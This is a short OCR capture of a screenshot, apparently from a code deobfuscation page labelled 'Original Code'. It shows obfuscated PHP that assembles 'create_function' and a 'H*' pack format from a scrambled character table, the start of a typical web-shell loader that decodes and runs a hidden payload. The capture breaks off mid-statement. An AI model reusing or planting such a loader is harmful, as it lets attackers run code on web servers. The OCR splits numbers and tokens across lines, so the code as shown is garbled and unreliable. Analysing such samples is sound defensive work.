
Yes
No
Original Code
<?php
$ihbqa
 = 
'm2l#b51pv9tois_*4r83gfxneuckdyaH06
\'-'
;
$ryolj
 = 
Array
();
$ryolj
[] = 
$ihbqa
[
2
6
].
$ihbqa
[
17
].
$ihbqa
[
24
].
$ihbqa
[
30
].
$ihbqa
[
1
0
].
$ihbqa
[
24
].
$ihbqa
[
14
].
$ihbqa
[
21
].
$ihbqa
[
2
5
].
$ihbqa
[
23
].
$ihbqa
[
26
].
$ihbqa
[
10
].
$ihbqa
[
1
2
].
$ihbqa
[
11
].
$ihbqa
[
23
];
$ryolj
[] = 
$ihbqa
[
3
1
].
$ihbqa
[
15
];
$ryolj
[] = 
$ihbqa
[
3
];
$ryolj
[] 
= 
$ihbqa
[
26
].
$ihbqa
[
32
].
$ihbqa
[
26
].
$ihbqa
[
3
2
].
$ihbqa
[
26
].
$ihbqa
[
21
].
$ihbqa
[
28
].
$ihbqa
[
1
9
].
$ihbqa
[
35
].
$ihbqa
[
30
].
$ihbqa
[
5
].
$ihbqa
[
5
].
$ihbqa
[
32
].
$ihbqa
[
35
].
$ihbqa
[
16
].
$ihbqa
[
21
].
$ihbqa
[
18
].
$ihbqa
[
16
].
$ihbqa
[
35
].
$ihbqa